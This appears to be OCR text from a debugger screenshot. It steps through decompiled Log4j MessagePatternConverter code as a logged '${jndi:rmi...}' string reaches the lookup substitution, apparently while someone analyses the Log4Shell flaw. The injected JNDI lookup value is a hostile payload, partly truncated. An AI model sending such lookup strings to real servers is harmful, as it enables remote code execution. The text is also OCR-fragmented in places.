 amAppender.class PatternLayout.class PatternFormatter.class MessagePatternConverter.class AbstractStringBuilder.class StringBuilder.class MutableLogEvent.class DatePatternConverter.class FixedDateF
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
Reader Mode
105 boolean doRender = this.textRenderer != null; doRender: false textRenderer: null
106 StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; doRender: false toAppendTo: "21:06:36.836 [ma
107 int offset = workingBuilder.length(); offset: 34
108 if (msg instanceof MultiFormatStringBuilderFormattable) {
109 ((MultiFormatStringBuilderFormattable)msg).formatTo(this.formats, workingBuilder); formats: []
110 } else {
111 ((StringBuilderFormattable)msg).formatTo(workingBuilder); msg: MutableLogEvent@2011
112 }
113
114 if (this.config != null && !this.noLookups) { noLookups: false
115 for(int i = offset; i < workingBuilder.length() - 1; ++i) { i: 34
116 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 34
117 String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi:rmi 099/yd879g
118 workingBuilder.setLength(offset); offset: 34
119 workingBuilder.append(this.config.getStrSubstitutor().replace(event, value)); event: MutableLogEvent@2011 workingBuilde
120 }
121 }
122 }
Variables
this = {MessagePatternConverter@2014}
event = {MutableLogEvent@2011}
toAppendTo = {StringBuilder@2012} "21:06:36.836 [main] ERROR log4j - "
msg = {MutableLogEvent@2011}
doRender = false
workingBuilder = {StringBuilder@2012} "21:06:36.836 [main] ERROR log4j - "
offset = 34
i = 34
value = "${jndi:rm 879g}"
this.textRenderer = null
this.config = {DefaultConfiguration@2015}
pache.logging.lo
ing.log4j.core.p
lizer (org.apach
g.log4j.core.layo
ng.log4j.core.lay
g.log4j.core.layo
mAppender (org
er (org.apache.
(org.apache.log
pache.logging.l
ache.logging.log
Control (org.ap
he.logging.log4
e.logging.log4j.c
Debug Problems Profiler Terminal TODO Build Dependencies Event Log